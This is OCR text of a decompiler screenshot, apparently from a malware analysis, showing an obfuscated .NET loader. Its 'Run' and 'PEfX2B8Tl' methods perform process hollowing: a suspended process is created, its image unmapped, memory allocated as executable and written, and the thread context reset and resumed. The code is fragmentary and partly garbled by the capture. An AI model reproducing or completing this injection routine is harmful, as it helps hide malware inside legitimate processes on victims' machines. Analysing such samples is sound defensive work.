 File Edit View Debug Window Help C# Start
Assembly Explorer
LOGO
{} -
{} dBJnEEIN9rYxWVI20F
{} uoLJ11M4qQVDwKEf2B
{} VZ99wc5MHQRW9ngeBx
{} WpfControlLibrary1
LOGO @02000002
Base Type and Interfac
Derived Types
cXSY8TKdX(IntPtr) : Ra
eT3rh8eqv(ref T, T) : T
GjGnEGTMY(IntPtr, int
gqqo8V2ou(IntPtr, int[
hrIZk1SiQ(IntPtr) : voic
k14IqQVDw(IntPtr) : in
NB5O8YFTO(IntPtr, int
PEfX2B8Tl(string, byte
psvjaTYfV(IntPtr, int) :
q0AUW3rK2(IntPtr, int
Qki4oeAUR(string, stri
rBX3LICPv(IntPtr, Raw
Run(string, byte[]) : bo
T0EgHb0rA(IntPtr, int[
udfaEaiKn(IntPtr, int, b
UxaM8mduS(IntPtr, in
Xhq17imG9(IntPtr, int,
f8mduSU3B58YFTOvdl
KAW3rKo2h0EHb0rA6:
QkioeA4URaqq8V2out
{} zyhwxO1bO2qqlfbymH
System.Runtime (5.0.0.0)
System.Runtime.InteropServices (5.0
Managament.inf (1.3.33.1)
netstandard (2.1.0.0)
// Token: 0x0600000B RID: 11 RVA: 0x00002050 File Offset: 0x00000250
public static bool Run(string UFF, byte[] UFO)
{
for (int i = 1; i <= 5; i++)
{
bool flag = LOGO.PEfX2B8Tl(UFF, UFO);
if (flag)
{
return true;
}
}
return false;
}
// Token: 0x0600000C RID: 12 RVA: 0x0000209C File Offset: 0x0000029C
private static bool PEfX2B8Tl(string \u0020, byte[] \u0020)
{
bool flag = !LOGO.call_CreateProcess(\u0020, u, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref
kaw3rKo2h0EHb0rA6x, ref qkioeA4URaqq8V2out);
bool flag3 = !LOGO.call_GetThreadContext(qkioeA4URaqq8V2out.zW7t1rR0v, array);
bool flag5 = !LOGO.call_ReadProcessMemory(qkioeA4URaqq8V2out.tfxwuUfRQ, num4 + 4 + 4, ref num5, 4, ref num);
bool flag7 = LOGO.call_NtUnmapViewOfSection(qkioeA4URaqq8V2out.tfxwuUfRQ, num5) != 0;
int num6 = LOGO.call_VirtualAllocEx(qkioeA4URaqq8V2out.tfxwuUfRQ, num3, u2, 12288, 64);
bool flag10 = !LOGO.call_WriteProcessMemory(qkioeA4URaqq8V2out.tfxwuUfRQ, num6, \u0020, u3, ref num);
bool flag16 = !LOGO.call_SetThreadContext(qkioeA4URaqq8V2out.zW7t1rR0v, array);
bool flag18 = LOGO.call_ResumeThread(qkioeA4URaqq8V2out.zW7t1rR0v) == -1;
return true;
}
100 %